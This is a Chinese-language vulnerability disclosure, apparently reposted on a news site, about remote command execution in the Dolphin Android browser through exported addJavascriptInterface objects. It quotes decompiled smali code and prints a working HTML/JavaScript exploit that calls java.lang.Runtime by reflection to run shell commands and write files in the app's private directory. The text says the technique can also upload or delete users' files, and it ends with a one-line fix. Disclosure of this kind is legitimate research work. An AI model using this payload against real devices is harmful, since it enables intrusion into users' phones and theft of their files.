海豚手机浏览器存在远程命令执行及修复

海豚手机浏览器存在远程命令执行漏洞(js代码执行系统命令)

漏洞存在于海豚浏览器中,不需要root即可,addJavascriptInterface导出多处。

addJavascriptInterface导出到js中使用java类,可以反射导致命令执行等等利用

海豚浏览器,反编译后com/dolphin/browser/extension/RSSChecker.smali中,存在

const-string/jumbo v1, "dolphinRSSChecker"

invoke-interface {p1, v0, v1}, Lcom/dolphin/browser/core/IWebView;->addJavascriptInterface(Ljava/lang/Object;Ljava/lang/String;)V

这里使用导出的dolphinRSSChecker,还有其他导出到js的java类也可以使用,海豚浏览器导出了多处,都注意下吧。

构造exploit部分内容如下:(html文件)

<script>function execute(cmdArgs){ alert(typeof(dolphinRSSChecker)); return dolphinRSSChecker.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec(cmdArgs);} var content = "//xff//xff";var pathcontent = "/data/data/com.dolphin.browser.xf/files/neirong"; execute(["/system/bin/sh","-c","echo '"+content+"' > " + pathcontent]);execute(["chmod","755",pathcontent]);//execute([patharm,"f",upload]);</script>

构造上述内容调用后可以执行命令,可以做很多事情,例如上传sd卡文件,上传私有目录下的可读文件、删除文件等等。





访问带有测试js代码的网站





利用系统bash直接echo一个wooyun文件

成功,证明可以执行系统命令!



修复方案:

限制导出类给js使用,或者对导出要做一些判断,防止恶意使用

>更多相关文章

首页推荐

佛山市东联科技有限公司一直秉承“一切以用户价值为依归

- 01-11全球最受赞誉公司揭晓:苹果连续九年第一

- 12-09罗伯特·莫里斯:让黑客真正变黑

- 12-09谁闯入了中国网络?揭秘美国绝密黑客小组TA

- 12-09警示:iOS6 惊现“闪退”BUG

- 05-06TCL科技:预计大尺寸面板价格上涨动能有望延

- 05-06新加坡电信Optus任命新首席执行官以重建品牌

- 05-06微软宣布为消费级用户账户提供安全密钥支持

- 05-06当好大数据产业“守门员”(筑梦现代化 共绘

- 04-29通用智能人“通通”亮相中关村论坛

相关文章

24小时热门资讯

24小时回复排行

热门推荐

最新资讯

操作系统

黑客防御

粤公网安备 44060402001498号

粤公网安备 44060402001498号